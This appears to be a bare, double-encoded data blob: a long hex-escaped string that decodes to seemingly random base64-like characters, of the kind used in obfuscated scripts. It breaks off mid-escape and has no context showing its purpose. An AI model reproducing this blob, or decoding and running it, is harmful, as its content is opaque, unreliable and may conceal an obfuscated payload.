\x62\x6e\x67\x4c\x55\x72\x75\x6a\x62\x79\x75\x4c\x62\x71\x77\x44\x62\x43\x77\x6e\x4e\x71\x74\x62\x66\x72\x67\x72\x68\x42\x5a\x6a\x62\x41\x4d\x44\x6d\x7a\x33\x44\x66\x71\x30\x66\x55\x6f\x65\x6a\x4d\x41\x75\x66\x62\x43\x68\x4c\x66\x71\x30\x4c\x62\x71\x4b\x6d\x56\x6c\x59\x38\x56\x6c\x33\x43\x35\x76\x30\x6a\x66\x71\x75\x72\x72\x71\x30\x66\x63\x75\x76\x47\x35\x43\x75\x4c\x4e\x72\x77\x44\x62\x71\x30\x66\x62\x75\x77\x44\x58\x71\x75\x4c\x4e\x75\x4b\x6e\x4b\x42\x4a\x75\x34\x43\x64\x62\x69\x6c\x30\x66\x79\x72\x4b\x6a\x6e\x73\x65\x4b\x32\x71\x75\x66\x62\x7a\x30\x66\x66\x74\x63\x38\x56\x6c\x59\x38\x56\x42\x4e\x44\x67\x76\x30\x6a\x66\x71\x77\x44\x63\x71\x30\x76\x62\x72\x65\x66\x66\x74\x65\x6e\x35\x71\x75\x76\x57\x45\x75\x76\x64\x71\x33\x4c\x62\x71\x30\x6a\x66\x71\x75\x72\x72\x71\x30\x66\x63\x75\x76\x47\x35\x43\x75\x4c\x4e\x72\x77\x44\x62\x41\x75\x66\x64\x75\x76\x66\x57\x44\x75\x4c\x4e\x74\x4b\x6a\x4b\x42\x78\x48\x58\x75\x76\x72\x63\x45\x75\x39\x4e\x71\x75\x66\x6a\x71\x75\x50\x63\x71\x32\x53\x34\x72\x76\x66\x64\x71\x75\x72\x6a\x75\x75\x4c\x6e\x71\x76\x66\x5a\x74\x65\x6e\x35\x71\x75\x6a\x64\x44\x31\x4c\x62\x75\x76\x66\x66\x75\x75\x66\x72\x44\x78\x62\x62\x75\x75\x76\x64\x7a\x4e\x4c\x62\x71\x4c\x66\x4d\x6f\x65\x48\x74\x7a\x31\x6a\x62\x73\x75\x66\x63\x72\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x62\x6e\x65\x47\x52\x41\x75\x4c\x4e\x71\x4b\x76\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x74\x72\x69\x6b\x32\x4c\x6a\x71\x75\x66\x4e\x71\x76\x76\x69\x6b\x30\x71\x57\x42\x32\x4c\x62\x41\x68\x6e\x4f\x71\x75\x6e\x62\x71\x4c\x66\x7a\x73\x4e\x44\x48\x41\x75\x4c\x65\x75\x77\x79\x34\x73\x65\x4c\x62\x74\x4b\x69\x56\x44\x32\x72\x6a\x72\x33\x4c\x62\x71\x4c\x66\x7a\x72\x4a\x72\x48\x41\x75\x66\x64\x72\x33\x4c\x66\x71\x4b\x6a\x74\x71\x75\x6a\x72\x77\x75\x4f\x30\x75\x30\x66\x73\x71\x75\x4c\x62\x71\x4b\x76\x62\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x76\x62\x71\x32\x4c\x6a\x7a\x30\x6a\x66\x71\x75\x66\x62\x71\x75\x66\x62\x71\x75\x66\x66\x71\x75\x6e\x50\x73\x75\x66\x62\x7a\x30\x66\x76\x72\x30\x76\x4a\x72\x77\x44\x50\x71\x77\x48\x5a\x41\x65\x66\x64\x71\x75\x6a\x72\x7a\x4e\x44\x71\x79\x77\x4c\x6a\x72\x66\x66\x7a\x73\x4a\x72\x6a\x71\x75\x35\x63\x7a\x32\x35\x4f\x73\x30\x44\x35\x71\x75\x6a\x72\x7a\x4a\x72\x69\x79\x77\x4c\x62\x71\x30\x44\x35\x72\x75\x6a\x64\x44\x33\x6e\x4e\x71\x75\x6e\x62\x71\x4c\x66\x4d\x6f\x65\x48\x48\x43\x74\x66\x64\x74\x4b\x4c\x48\x6c\x32\x39\x4e\x44\x77\x44\x63\x7a\x30\x76\x69\x7a\x4e\x4c\x6e\x73\x65\x4c\x72\x74\x77\x50\x63\x6d\x65\x44\x72\x71\x76\x44\x56\x41\x30\x6a\x35\x71\x75\x72\x72\x7a\x77\x7a\x6e\x43\x64\x4c\x62\x72\x30\x35\x4e\x73\x75\x66\x6a\x71\x75\x35\x63\x41\x67\x71\x59\x7a\x74\x69\x5a\x43\x5a\x6a\x62\x7a\x31\x66\x4e\x71\x74\x62\x69\x45\x74\x76\x59\x44\x4d\x50\x62\x45\x4c\x4c\x64\x71\x30\x6e\x62\x72\x66\x66\x49\x43\x4e\x66\x32\x6e\x4e\x61\x32\x74\x4d\x44\x6a\x74\x75\x4c\x62\x74\x4b\x69\x56\x6e\x4c\x6d\x31\x41\x75\x66\x76\x6d\x4b\x66\x4f\x71\x77\x44\x62\x6d\x65\x44\x6e\x6d\x66\x50\x79\x77\x77\x76\x75\x77\x75\x6e\x67\x71\x30\x66\x65\x75\x77\x66\x31\x45\x4d\x4f\x56\x44\x30\x6a\x6f\x7a\x30\x4c\x7a\x73\x75\x66\x6f\x71\x4d\x31\x41\x43\x75\x71\x5a\x44\x31\x75\x59\x71\x77\x48\x33\x7a\x30\x65\x57\x73\x75\x66\x6f\x44\x30\x4c\x4e\x73\x75\x66\x6f\x71\x30\x66\x65\x79\x30\x6e\x6c\x71\x30\x66\x65\x75\x77\x44\x62\x6d\x30\x66\x51\x71\x77\x44\x62\x6d\x65\x4c\x62\x74\x4e\x44\x6a\x6e\x65\x4c\x62\x74\x77\x44\x62\x71\x30\x66\x63\x75\x77\x44\x70\x72\x30\x76\x63\x76\x77\x44\x62\x6d\x65\x44\x6b\x71\x76\x44\x56\x41\x75\x6e\x66\x72\x30\x6a\x4d\x45\x4d\x39\x62\x71\x75\x6e\x62\x72\x66\x66\x7a\x7a\x30\x6a\x48\x41\x75\x4c\x6b\x75\x76\x66\x66\x6e\x4b\x66\x62\x71\x77\x44\x62\x6d\x65\x44\x62\x71\x76\x44\x56\x41\x75\x6a\x64\x71\x75\x72\x6c\x71\x75\x4b\x57\x73\x75\x66\x6e\x42\x30\x66\x51\x71\x77\x4c\x62\x71\x30\x66\x65\x73\x30\x66\x6a\x6e\x65\x4c\x4e\x76\x4e\x66\x6a\x7a\x31\x4c\x4e\x71\x4c\x76\x53\x43\x75\x4c\x4e\x7a\x65\x6a\x68\x73\x66\x4b\x32\x71\x75\x66\x62\x7a\x30\x6a\x64\x71\x75\x48\x72\x75\x4b\x69\x59\x74\x32\x44\x62\x71\x4b\x4c\x62\x75\x77\x44\x63\x6d\x65\x76\x6a\x7a\x67\x50\x56\x71\x75\x66\x50\x71\x75\x76\x6a\x71\x77\x6d\x32\x71\x75\x66\x6e\x7a\x30\x6a\x64\x71\x75\x44\x72\x75\x4d\x47\x59\x74\x32\x44\x62\x72\x75\x4c\x62\x75\x77\x44\x63\x41\x30\x76\x72\x7a\x67\x50\x56\x71\x75\x6a\x74\x71\x75\x76\x6a\x71\x76\x50\x63\x71\x30\x48\x7a\x6e\x4b\x66\x62\x77\x77\x44\x63\x71\x30\x66\x68\x74\x32\x44\x62\x73\x65\x4c\x62\x76\x4b\x6a\x31\x71\x75\x35\x68\x71\x4b\x76\x62\x7a\x30\x66\x35\x71\x75\x66\x72\x77\x67\x48\x58\x74\x4d\x44\x6a\x44\x30\x4c\x62\x74\x77\x44\x64\x72\x75\x4c\x6a\x72\x75\x6a\x76\x7a\x30\x66\x35\x7a\x30\x6e\x6e\x71\x30\x76\x62\x71\x4c\x6e\x62\x72\x4c\x66\x49\x7a\x30\x72\x74\x71\x76\x6a\x62\x73\x75\x66\x77\x72\x4b\x6a\x66\x71\x77\x44\x62\x6d\x65\x76\x63\x74\x4d\x44\x6a\x6f\x65\x6e\x35\x71\x75\x72\x6a\x71\x76\x50\x63\x45\x75\x48\x34\x43\x75\x35\x4e\x73\x78\x44\x6a\x71\x75\x35\x63\x44\x30\x31\x33\x71\x76\x66\x49\x7a\x30\x72\x6a\x71\x76\x7a\x59\x43\x4b\x6a\x62\x76\x4b\x6a\x74\x71\x75\x72\x6a\x71\x76\x50\x63\x7a\x30\x48\x34\x43\x75\x35\x4e\x73\x78\x44\x6a\x71\x75\x35\x63\x44\x30\x31\x33\x71\x76\x66\x7a\x71\x75\x76\x6a\x71\x76\x7a\x59\x43\x4b\x6a\x62\x76\x4b\x4c\x62\x74\x77\x44\x62\x45\x77\x44\x64\x74\x75\x76\x69\x73\x77\x7a\x68\x42\x5a\x6a\x62\x41\x4b\x66\x4e\x71\x74\x62\x69\x71\x4e\x50\x62\x71\x4b\x6e\x31\x71\x75\x31\x72\x72\x4c\x6e\x62\x72\x66\x66\x72\x72\x74\x6a\x62\x41\x4e\x44\x6d\x73\x75\x66\x6e\x7a\x30\x6e\x76\x73\x75\x4c\x66\x71\x4c\x76\x4e\x71\x78\x4c\x62\x72\x65\x54\x62\x73\x78\x44\x72\x77\x67\x48\x58\x73\x77\x44\x62\x6d\x4b\x66\x51\x71\x75\x58\x6a\x71\x75\x31\x4e\x71\x75\x76\x67\x71\x77\x66\x51\x77\x75\x6e\x6e\x71\x30\x66\x65\x73\x75\x66\x73\x71\x33\x44\x62\x71\x76\x66\x67\x75\x30\x66\x64\x73\x75\x66\x6e\x42\x30\x66\x4e\x71\x77\x4c\x62\x72\x75\x76\x7a\x7a\x67\x50\x56\x71\x75\x66\x64\x71\x75\x6e\x6a\x71\x75\x6a\x63\x72\x75\x48\x7a\x6e\x4b\x66\x62\x72\x77\x44\x62\x41\x75\x66\x62\x75\x76\x66\x4f\x6d\x4b\x39\x4e\x71\x75\x6e\x6a\x71\x75\x4c\x4e\x71\x75\x72\x56\x71\x75\x66\x35\x71\x75\x6e\x6a\x71\x75\x31\x56\x71\x77\x44\x72\x41\x75\x66\x66\x72\x76\x4c\x4b\x41\x4d\x39\x62\x71\x4b\x6e\x62\x71\x30\x4c\x62\x71\x4b\x6a\x66\x73\x66\x4b\x32\x71\x75\x66\x76\x7a\x30\x66\x50\x71\x75\x66\x72\x75\x77\x47\x59\x74\x32\x44\x62\x72\x30\x4c\x62\x73\x77\x44\x62\x72\x67\x39\x62\x71\x4e\x4c\x62\x71\x30\x4c\x62\x74\x77\x39\x62\x7a\x32\x44\x50\x71\x75\x76\x66\x77\x77\x72\x51\x42\x30\x66\x64\x71\x30\x66\x64\x73\x75\x66\x63\x71\x4b\x76\x69\x77\x74\x7a\x62\x71\x77\x54\x4e\x71\x77\x4c\x62\x71\x76\x66\x72\x41\x64\x6a\x70\x7a\x30\x66\x6c\x73\x75\x66\x6a\x7a\x30\x66\x65\x42\x30\x66\x64\x45\x75\x66\x64\x73\x75\x66\x6e\x42\x30\x66\x4e\x44\x32\x4c\x62\x72\x75\x76\x7a\x7a\x67\x50\x56\x71\x75\x72\x64\x71\x75\x6e\x6a\x71\x75\x6a\x63\x72\x75\x48\x7a\x6e\x4b\x66\x62\x6d\x67\x44\x62\x41\x75\x66\x62\x75\x76\x66\x4f\x6d\x4b\x39\x4e\x71\x75\x39\x6a\x71\x75\x4c\x4e\x71\x75\x72\x56\x71\x75\x72\x35\x71\x75\x6e\x6a\x71\x75\x31\x56\x71\x77\x48\x62\x41\x75\x66\x66\x72\x76\x4c\x4b\x41\x4d\x39\x62\x72\x75\x6e\x62\x71\x30\x4c\x62\x71\x4b\x6a\x66\x73\x66\x4b\x32\x71\x75\x6a\x66\x7a\x30\x66\x50\x71\x75\x66\x72\x75\x77\x47\x59\x74\x32\x44\x62\x75\x30\x4c\x62\x73\x77\x44\x62\x72\x67\x39\x62\x72\x78\x4c\x62\x71\x30\x4c\x62\x74\x77\x39\x62\x41\x66\x66\x50\x71\x75\x76\x66\x77\x77\x72\x51\x42\x30\x66\x67\x71\x30\x66\x64\x73\x75\x66\x63\x71\x4b\x76\x69\x77\x74\x7a\x62\x71\x4c\x76\x4e\x71\x77\x4c\x62\x71\x76\x66\x72\x41\x64\x6a\x70\x7a\x30\x66\x78\x73\x75\x66\x6a\x7a\x30\x66\x65\x42\x30\x66\x67\x45\x75\x66\x64\x73\x75\x66\x6e\x42\x30\x66\x4f\x7a\x32\x4c\x62\x72\x75\x76\x7a\x7a\x67\x50\x56\x71\x75\x44\x64\x71\x75\x6e\x6a\x71\x75\x6a\x63\x72\x75\x48\x7a\x6e\x4b\x66\x63\x41\x32\x44\x62\x41\x75\x66\x62\x75\x76\x66\x4f\x6d\x4b\x39\x4e\x71\x77\x66\x6a\x71\x75\x4c\x4e\x71\x75\x72\x56\x71\x75\x44\x35\x71\x75\x6e\x6a\x71\x75\x31\x56\x71\x77\x48\x33\x41\x75\x66\x66\x72\x76\x4c\x4b\x41\x4d\x39\x62\x73\x65\x6e\x62\x71\x30\x4c\x62\x71\x4b\x6a\x66\x73\x66\x4b\x32\x71\x75\x69\x57\x7a\x30\x66\x50\x71\x75\x66\x72\x75\x77\x47\x59\x74\x32\x44\x62\x7a\x75\x4c\x62\x73\x77\x44\x62\x72\x67\x39\x62\x73\x68\x4c\x62\x72\x65\x50\x62\x79\x30\x57\x56\x75\x32\x39\x64\x71\x74\x6d\x34\x7a\x32\x7a\x50\x71\x75\x66\x6a\x71\x75\x66\x57\x71\x74\x7a\x62\x71\x4b\x4c\x62\x71\x78\x62\x62\x45\x75\x6e\x67\x73\x77\x44\x56\x6d\x30\x66\x35\x71\x77\x44\x62\x71\x30\x66\x62\x73\x31\x66\x70\x42\x30\x66\x74\x71\x75\x66\x6c\x75\x75\x31\x56\x41\x66\x6e\x6a\x74\x30\x35\x33\x74\x77\x39\x6a\x71\x75\x66\x4e\x71\x75\x6e\x52\x72\x68\x6e\x62\x72\x77\x44\x62\x71\x32\x54\x65\x74\x75\x4c\x76\x41\x75\x6e\x65\x79\x30\x72\x6e\x71\x30\x66\x62\x73\x75\x66\x62\x43\x65\x65\x33\x7a\x30\x6a\x6a\x71\x75\x66\x57\x71\x78\x50\x50\x72\x4b\x4c\x4e\x6f\x64\x6e\x62\x45\x4d\x44\x4e\x71\x75\x6e\x52\x72\x68\x44\x62\x72\x77\x44\x62\x72\x75\x7a\x62\x79\x78\x4c\x6a\x72\x65\x54\x72\x74\x75\x66\x4f\x75\x30\x76\x6e\x73\x75\x66\x6e\x7a\x30\x72\x65\x79\x30\x72\x62\x71\x30\x66\x62\x73\x75\x66\x62\x43\x65\x65\x34\x7a\x30\x6a\x6a\x71\x75\x66\x57\x71\x74\x62\x50\x72\x4b\x4c\x4e\x75\x74\x6e\x62\x6d\x67\x44\x4e\x71\x75\x6e\x62\x71\x75\x54\x72\x75\x66\x66\x62\x75\x30\x66\x62\x73\x31\x66\x6f\x75\x77\x48\x74\x73\x75\x48\x6f\x44\x30\x35\x72\x73\x75\x66\x62\x7a\x30\x66\x64\x41\x30\x71\x59\x71\x75\x76\x4e\x71\x75\x6e\x52\x72\x66\x44\x6a\x76\x77\x4c\x63\x76\x67\x6e\x65\x76\x30\x6e\x62\x71\x75\x54\x72\x74\x30\x4c\x62\x75\x30\x76\x73\x73\x75\x66\x62\x43\x65\x65\x31\x7a\x30\x6a\x6a\x75\x4b\x4c\x4e\x71\x75\x6e\x52\x72\x67\x66\x64\x72\x75\x35\x6a\x71\x75\x66\x57\x71\x74\x6e\x4e\x41\x65\x6e\x35\x71\x75\x66\x6c\x75\x75\x39\x62\x71\x76\x6e\x66\x75\x75\x4c\x62\x71\x78\x62\x62\x6e\x75\x66\x63\x73\x76\x6a\x72\x7a\x30\x66\x64\x41\x30\x72\x7a\x71\x30\x76\x68\x73\x75\x66\x62\x43\x65\x65\x5a\x71\x77\x48\x64\x75\x75\x35\x62\x73\x75\x6e\x6c\x42\x4b\x4c\x4e\x73\x4b\x6a\x63\x77\x66\x6a\x63\x42\x30\x6e\x57\x43\x75\x54\x72\x74\x75\x66\x6a\x41\x66\x76\x4e\x71\x4d\x54\x6b\x6c\x32\x48\x7a\x74\x77\x44\x64\x42\x31\x76\x50\x72\x31\x6e\x62\x75\x76\x66\x55\x6b\x30\x7a\x6a\x7a\x32\x39\x4e\x71\x4d\x39\x70\x72\x4b\x4c\x4f\x74\x77\x44\x64\x41\x75\x66\x68\x73\x75\x66\x34\x71\x32\x79\x30\x76\x30\x72\x6a\x41\x67\x66\x67\x73\x77\x48\x4e\x7a\x30\x72\x64\x71\x75\x44\x6a\x71\x4b\x39\x65\x41\x66\x6e\x6a\x77\x67\x48\x6a\x76\x77\x48\x64\x41\x75\x66\x7a\x73\x75\x6a\x4a\x7a\x30\x6a\x50\x71\x76\x72\x6a\x71\x4b\x66\x4e\x72\x4d\x39\x78\x72\x67\x48\x74\x73\x76\x44\x4e\x6e\x66\x76\x4f\x72\x75\x6e\x62\x76\x4b\x4c\x62\x44\x32\x44\x68\x77\x75\x39\x67\x73\x77\x48\x76\x7a\x30\x6e\x56\x74\x77\x44\x67\x6e\x66\x76\x50\x72\x4e\x4c\x62\x71\x31\x66\x72\x76\x4a\x62\x72\x79\x4b\x66\x58\x79\x77\x4c\x52\x72\x65\x66\x64\x73\x76\x50\x6a\x71\x77\x58\x64\x7a\x4a\x72\x78\x72\x65\x4c\x62\x41\x75\x7a\x6a\x7a\x32\x44\x4e\x72\x4b\x76\x6b\x6c\x32\x48\x74\x73\x75\x31\x6a\x71\x77\x31\x65\x41\x66\x6e\x6a\x72\x30\x4c\x62\x44\x32\x44\x64\x75\x30\x66\x69\x75\x77\x34\x52\x72\x4d\x44\x35\x73\x76\x4c\x4f\x75\x30\x4c\x49\x73\x75\x66\x4a\x7a\x30\x6a\x50\x71\x75\x50\x4e\x6e\x66\x76\x50\x72\x74\x72\x74\x72\x4b\x4c\x4f\x43\x75\x7a\x6a\x75\x78\x44\x4e\x72\x31\x6e\x62\x73\x65\x4c\x62\x41\x75\x72\x4f\x75\x30\x4c\x69\x73\x75\x6a\x58\x72\x65\x4c\x63\x76\x77\x44\x67\x42\x31\x76\x50\x72\x4c\x6e\x62\x76\x67\x48\x7a\x76\x77\x48\x64\x71\x30\x66\x69\x73\x75\x66\x52\x7a\x30\x6a\x50\x71\x76\x76\x6a\x71\x4d\x4c\x67\x7a\x5a\x72\x76\x41\x75\x44\x7a\x76\x77\x44\x64\x42\x31\x76\x4e\x72\x75\x4c\x76\x41\x65\x6a\x50\x71\x75\x6e\x72\x75\x76\x79\x57\x75\x77\x66\x4e\x43\x77\x66\x50\x41\x30\x72\x62\x71\x30\x4c\x78\x73\x75\x65\x58\x71\x32\x79\x30\x76\x30\x72\x6a\x71\x74\x7a\x67\x73\x77\x48\x4e\x7a\x30\x76\x76\x73\x49\x39\x4f\x75\x30\x4c\x69\x73\x75\x65\x59\x72\x67\x48\x74\x73\x75\x39\x6a\x71\x77\x6e\x4e\x72\x66\x6e\x62\x72\x76\x66\x55\x6b\x30\x7a\x4e\x45\x75\x4c\x76\x41\x66\x6e\x6a\x79\x75\x4c\x62\x75\x77\x44\x65\x75\x30\x66\x70\x7a\x5a\x72\x76\x41\x75\x6e\x7a\x75\x30\x7a\x6a\x75\x77\x6e\x4e\x72\x32\x4c\x62\x73\x4b\x4c\x62\x6d\x67\x44\x65\x41\x75\x66\x73\x73\x75\x6a\x74\x72\x4d\x43\x30\x76\x77\x4c\x65\x77\x75\x39\x67\x73\x76\x6a\x66\x7a\x30\x66\x52\x72\x75\x7a\x4b\x72\x75\x43\x30\x73\x32\x31\x56\x43\x65\x66\x33\x71\x77\x4c\x68\x41\x75\x66\x6d\x75\x77\x34\x52\x72\x4d\x44\x35\x71\x76\x62\x4f\x75\x30\x4c\x71\x73\x75\x6a\x6b\x71\x32\x79\x30\x76\x77\x4c\x67\x71\x30\x66\x6d\x7a\x5a\x72\x76\x41\x75\x72\x50\x71\x76\x76\x6a\x71\x78\x6e\x4e\x71\x4c\x76\x6b\x6c\x32\x48\x7a\x74\x77\x4c\x69\x73\x76\x76\x50\x73\x66\x6e\x62\x72\x4b\x4c\x62\x43\x32\x44\x65\x42\x30\x39\x67\x73\x77\x48\x74\x72\x77\x48\x74\x73\x77\x76\x6a\x71\x77\x54\x4e\x72\x4d\x4c\x62\x72\x75\x4c\x63\x41\x75\x72\x4f\x75\x30\x4c\x6b\x73\x75\x66\x4c\x72\x67\x48\x74\x73\x76\x44\x4f\x75\x30\x76\x66\x73\x75\x6a\x56\x7a\x30\x6a\x74\x71\x76\x62\x4e\x6e\x66\x76\x50\x71\x4c\x6e\x62\x7a\x77\x44\x35\x71\x76\x76\x6a\x71\x77\x54\x4e\x72\x66\x4c\x76\x41\x75\x44\x6a\x76\x30\x7a\x6a\x75\x74\x62\x4e\x72\x76\x6e\x62\x73\x65\x4c\x62\x76\x77\x44\x64\x45\x75\x66\x70\x73\x75\x6a\x6a\x7a\x30\x48\x6a\x76\x30\x72\x4f\x75\x30\x4c\x48\x41\x66\x4c\x78\x72\x4b\x4c\x72\x43\x32\x44\x62\x41\x30\x76\x63\x79\x77\x4c\x6a\x71\x4c\x66\x72\x76\x4a\x62\x72\x79\x75\x66\x58\x79\x77\x4c\x52\x72\x65\x66\x64\x73\x76\x6e\x6a\x71\x78\x44\x4e\x72\x4c\x6e\x62\x73\x30\x4c\x63\x43\x32\x44\x66\x45\x75\x66\x41\x7a\x5a\x72\x78\x72\x4b\x4c\x4e\x6b\x30\x7a\x4f\x75\x30\x4c\x67\x75\x77\x34\x52\x72\x4d\x44\x35\x71\x75\x4c\x6a\x71\x78\x66\x67\x41\x66\x6e\x66\x73\x30\x4c\x62\x72\x4b\x6a\x63\x77\x66\x6a\x63\x43\x30\x6e\x57\x43\x75\x54\x72\x74\x75\x66\x6a\x41\x65\x31\x4e\x71\x4d\x54\x6a\x71\x4d\x48\x52\x73\x33\x65\x58\x79\x78\x6a\x77\x43\x78\x72\x78\x43\x74\x66\x48\x43\x63\x39\x4e\x45\x75\x66\x68\x75\x77\x44\x68\x73\x76\x66\x30\x76\x33\x65\x58\x79\x78\x6a\x77\x43\x78\x72\x78\x43\x74\x66\x72\x71\x30\x72\x4f\x71\x30\x4c\x70\x75\x77\x34\x52\x72\x4d\x44\x35\x71\x75\x31\x72\x7a\x30\x44\x68\x75\x78\x66\x59\x76\x4e\x66\x30\x76\x33\x65\x58\x79\x78\x6a\x77\x43\x77\x34\x52\x72\x65\x4c\x62\x45\x65\x6e\x62\x77\x77\x48\x64\x6d\x77\x66\x59\x76\x4e\x66\x30\x76\x33\x65\x58\x79\x78\x6a\x77\x71\x75\x4c\x70\x72\x77\x48\x74\x72\x75\x50\x6a\x71\x4b\x4c\x4e\x71\x4d\x4c\x62\x77\x67\x48\x74\x73\x75\x44\x6a\x71\x78\x66\x65\x41\x66\x6e\x66\x75\x30\x4c\x63\x74\x77\x44\x64\x72\x75\x4c\x63\x41\x67\x54\x6c\x43\x74\x66\x48\x43\x4c\x7a\x58\x44\x66\x44\x58\x6d\x77\x66\x57\x6c\x32\x44\x35\x71\x75\x4c\x72\x7a\x30\x44\x6a\x75\x78\x72\x78\x43\x74\x66\x48\x43\x4c\x7a\x58\x44\x66\x44\x58\x6d\x76\x66\x64\x72\x67\x48\x64\x73\x75\x4c\x6a\x71\x77\x31\x65\x41\x66\x6e\x66\x76\x65\x4c\x62\x42\x32\x44\x63\x75\x30\x66\x6e\x73\x75\x6a\x64\x72\x4b\x4c\x4f\x7a\x65\x6e\x4d\x6e\x66\x76\x50\x72\x65\x4c\x70\x72\x4b\x4c\x4e\x42\x32\x44\x65\x71\x30\x66\x67\x73\x75\x66\x41\x71\x32\x79\x30\x76\x30\x72\x6a\x41\x66\x44\x67\x73\x77\x48\x52\x7a\x30\x6a\x50\x71\x75\x7a\x6a\x71\x78\x66\x65\x41\x66\x6e\x6a\x72\x32\x48\x6a\x76\x77\x48\x65\x71\x30\x66\x6b\x73\x75\x65\x30\x7a\x30\x71\x57\x73\x75\x6a\x4f\x41\x30\x54\x58\x6d\x77\x66\x59\x76\x4e\x66\x30\x76\x33\x65\x58\x79\x78\x61\x56\x7a\x33\x4c\x62\x75\x66\x66\x4e\x72\x30\x4c\x72\x44\x66\x44\x58\x6d\x77\x66\x59\x76\x4e\x66\x30\x76\x33\x65\x58\x75\x75\x6e\x65\x41\x65\x6e\x6a\x79\x4c\x66\x55\x6b\x30\x7a\x6a\x7a\x59\x54\x65\x41\x66\x6e\x6a\x73\x4b\x4c\x62\x6f\x67\x44\x65\x41\x75\x66\x6a\x75\x77\x34\x52\x72\x4d\x44\x35\x73\x77\x6e\x4f\x75\x30\x4c\x4c\x73\x75\x66\x4e\x7a\x30\x6e\x74\x71\x75\x39\x4e\x6e\x66\x76\x50\x72\x75\x4c\x74\x72\x4b\x4c\x4f\x6f\x67\x44\x63\x41\x75\x66\x6e\x73\x75\x6a\x6c\x72\x67\x48\x74\x73\x77\x44\x4f\x75\x30\x76\x71\x73\x75\x6a\x52\x7a\x30\x6a\x50\x71\x75\x7a\x6a\x71\x77\x39\x4e\x72\x4c\x6e\x62\x77\x67\x48\x7a\x74\x30\x7a\x6a\x41\x67\x76\x65\x41\x66\x6e\x6a\x76\x4b\x4c\x62\x44\x32\x44\x66\x45\x75\x66\x70\x73\x75\x66\x52\x7a\x30\x44\x35\x71\x77\x6e\x4f\x77\x75\x39\x67\x73\x77\x48\x54\x72\x4d\x48\x7a\x76\x77\x48\x64\x41\x75\x66\x63\x75\x76\x66\x77\x6d\x66\x66\x48\x7a\x33\x66\x48\x41\x77\x54\x65\x71\x75\x6e\x6a\x73\x4b\x4c\x62\x75\x77\x44\x68\x71\x30\x66\x69\x73\x75\x69\x57\x7a\x30\x7a\x64\x71\x77\x66\x4e\x6e\x66\x44\x67\x73\x77\x43\x32\x72\x4d\x48\x74\x73\x75\x7a\x72\x42\x49\x54\x67\x7a\x33\x4c\x62\x73\x65\x4c\x62\x6d\x4b\x7a\x4f\x75\x30\x76\x6a\x73\x75\x66\x67\x71\x4b\x6a\x79\x75\x4b\x6a\x31\x71\x33\x62\x58\x73\x31\x66\x6e\x71\x75\x4c\x4f\x75\x77\x44\x64\x6d\x65\x4c\x63\x41\x67\x54\x6c\x43\x74\x66\x48\x43\x4c\x7a\x58\x44\x66\x44\x58\x6d\x77\x66\x57\x6c\x32\x44\x35\x71\x75\x58\x72\x7a\x30\x44\x6a\x75\x78\x72\x78\x43\x74\x66\x48\x43\x4c\x7a\x58\x44\x66\x44\x58\x6d\x76\x66\x64\x72\x67\x48\x64\x73\x75\x48\x72\x42\x49\x54\x67\x7a\x33\x4c\x62\x72\x76\x66\x4e\x72\x30\x44\x72\x43\x78\x6a\x77\x43\x78\x72\x78\x43\x74\x66\x48\x43\x4c\x7a\x58\x42\x49\x54\x65\x73\x75\x66\x73\x71\x30\x66\x7a\x41\x65\x6d\x58\x79\x78\x6a\x77\x43\x78\x72\x78\x43\x74\x66\x48\x43\x4c\x7a\x62\x73\x75\x39\x66\x41\x66\x6e\x66\x72\x30\x4c\x62\x41\x32\x44\x64\x45\x75\x66\x78\x41\x66\x6e\x6a\x74\x65\x4c\x62\x41\x75\x72\x4f\x75\x30\x76\x6b\x73\x75\x6a\x72\x7a\x30\x72\x76\x73\x75\x6a\x4f\x41\x30\x54\x58\x6d\x77\x66\x59\x76\x4e\x66\x30\x76\x33\x65\x58\x79\x78\x61\x56\x7a\x33\x4c\x62\x74\x4c\x66\x4e\x72\x30\x4c\x72\x44\x66\x44\x58\x6d\x77\x66\x59\x76\x4e\x66\x30\x76\x33\x65\x58\x75\x75\x6e\x65\x41\x65\x6e\x6a\x74\x4b\x4c\x62\x79\x75\x72\x4f\x75\x30\x76\x76\x73\x75\x66\x4e\x7a\x30\x6a\x74\x71\x75\x76\x6a\x71\x4b\x44\x67\x73\x77\x48\x67\x71\x32\x79\x30\x76\x77\x4c\x63\x73\x75\x39\x67\x73\x77\x44\x4e\x7a\x30\x6a\x64\x71\x75\x7a\x6a\x71\x78\x72\x64\x7a\x4a\x72\x78\x72\x65\x4c\x4f\x79\x75\x7a\x6a\x41\x67\x44\x4e\x71\x33\x4c\x62\x72\x4b\x4c\x62\x41\x75\x72\x4f\x75\x30\x4c\x6d\x41\x65\x4c\x76\x41\x65\x6a\x64\x71\x75\x44\x6a\x71\x77\x6e\x4e\x72\x67\x54\x6a\x71\x4d\x48\x52\x73\x33\x65\x58\x79\x78\x6a\x77\x43\x78\x72\x78\x43\x74\x66\x48\x43\x63\x39\x4e\x45\x75\x66\x70\x75\x77\x44\x68\x73\x76\x66\x30\x76\x33\x65\x58\x79\x78\x6a\x77\x43\x78\x72\x78\x43\x74\x66\x72\x71\x30\x72\x4f\x71\x30\x4c\x49\x75\x77\x34\x52\x72\x4b\x4c\x4e\x6e\x4b\x72\x4f\x75\x30\x4c\x68\x73\x75\x65\x30\x7a\x30\x6a\x35\x71\x75\x35\x72\x42\x49\x54\x67\x7a\x33\x4c\x6a\x79\x77\x48\x74\x73\x77\x6e\x6a\x71\x74\x62\x4e\x71\x4d\x4c\x62\x73\x67\x43\x30\x76\x77\x4c\x65\x77\x76\x6e\x67\x73\x77\x47\x57\x7a\x30\x6e\x35\x71\x75\x76\x6a\x71\x77\x31\x65\x41\x66\x6e\x6a\x41\x67\x48\x74\x72\x75\x39\x6a\x71\x4d\x44\x4e\x71\x33\x4c\x62\x72\x4b\x4c\x62\x7a\x32\x44\x66\x75\x30\x66\x78\x41\x66\x4c\x70\x72\x4b\x4c\x4f\x79\x75\x72\x4f\x75\x30\x4c\x7a\x73\x75\x66\x72\x7a\x30\x7a\x64\x71\x75\x48\x6a\x71\x76\x4c\x4e\x72\x32\x4c\x62\x79\x4d\x48\x7a\x74\x30\x7a\x6a\x41\x68\x76\x67\x41\x66\x4c\x76\x41\x65\x6e\x64\x71\x75\x31\x6a\x71\x4b\x31\x4e\x73\x64\x72\x6e\x7a\x30\x76\x64\x71\x76\x6e\x6a\x71\x4d\x76\x67\x73\x77\x44\x78\x72\x4d\x48\x74\x73\x75\x48\x4f\x75\x30\x66\x64\x75\x76\x6